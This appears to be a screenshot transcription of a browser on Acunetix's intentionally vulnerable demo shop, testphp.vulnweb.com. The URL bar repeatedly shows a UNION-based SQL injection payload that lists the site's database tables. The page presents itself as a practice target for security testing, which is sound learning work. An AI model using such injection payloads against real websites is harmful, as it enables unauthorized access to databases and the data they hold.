 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
Apps dd » Reading list
ABP
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=databa...
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.